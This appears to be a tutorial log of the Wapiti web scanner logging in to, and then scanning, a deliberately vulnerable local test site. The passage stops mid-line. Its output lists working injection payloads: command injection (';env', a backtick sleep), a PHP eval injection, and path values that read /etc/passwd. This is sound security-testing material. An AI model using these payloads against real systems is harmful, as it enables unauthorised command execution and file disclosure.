 First, I use wapiti-getcookie to login in the restricted area and get the cookie in cookies.json :

bash-4.2$ python bin/wapiti-getcookie /tmp/cookies.json http://127.0.0.1/vuln/login.php
<Cookie PHPSESSID=OLPNLIEBPEFELBIFGMKJEKOD for 127.0.0.1/>
Please enter values for the following form:
url = http://127.0.0.1/vuln/login.php
username (default) : admin
password (letmein) : secret
<Cookie PHPSESSID=OLPNLIEBPEFELBIFGMKJEKOD for 127.0.0.1/>

It can also be done with wapiti-cookie this way :
python bin/wapiti-cookie /tmp/cookies.json http://127.0.0.1/vuln/login.php username=admin password=secret

Then, I scan the vulnerable website using the cookie and excluding the logout script :

bash-4.2$ wapiti http://127.0.0.1/vuln/ -c cookies.json -x http://127.0.0.1/vuln/logout.php

Wapiti-2.3.0 (wapiti.sourceforge.net)

Note
========
This scan has been saved in the file /home/audit/.wapiti/scans/127.0.0.1.xml
You can use it to perform attacks without scanning again the web site with the "-k" parameter
[*] Loading modules:
mod_crlf, mod_exec, mod_file, mod_sql, mod_xss, mod_backup, mod_htaccess, mod_blindsql, mod_permanentxss, mod_nikto

[+] Launching module exec
Command execution in http://127.0.0.1/vuln/exec/system.php via injection in the parameter host
Evil url: http://127.0.0.1/vuln/exec/system.php?host=%3Benv
Command execution in http://127.0.0.1/vuln/exec/passthru.php via injection in the parameter host
Evil url: http://127.0.0.1/vuln/exec/passthru.php?host=%3Benv
Timeout occured in http://127.0.0.1/vuln/exec/shell_exec.php
Evil url: http://127.0.0.1/vuln/exec/shell_exec.php?host=a%60sleep%20600%60
Received a HTTP 500 error in http://127.0.0.1/vuln/exec/eval.php
Evil url: http://127.0.0.1/vuln/exec/eval.php?code=%3Benv
PHP evaluation in http://127.0.0.1/vuln/exec/eval.php via injection in the parameter code
Evil url: http://127.0.0.1/vuln/exec/eval.php?code=a%3Bexit%28base64_decode%28%27dzRwMXQxX2V2YWw%3D%27%29%29%3B%2F%2F

[+] Launching module file
Received a HTTP 500 error in http://127.0.0.1/vuln/exec/eval.php
Evil url: http://127.0.0.1/vuln/exec/eval.php?code=%2Fetc%2Fpasswd
Linux local file disclosure vulnerability in http://127.0.0.1/vuln/include/include_get_simple.php via injection in the parameter f
Evil url: http://127.0.0.1/vuln/include/include_get_simple.php?f=%2Fetc%2Fpasswd
File disclosure vulnerability in include_path in http://127.0.0.1/vuln/include/readfile_get_simple.php via injection in the parameter f
Evil url: http://127.0.0.1/vuln/include/readfile_get_simple.php?f=.depdb
Linux local file disclosure vulnerability in http://127.0.0.1/vuln/include/inclu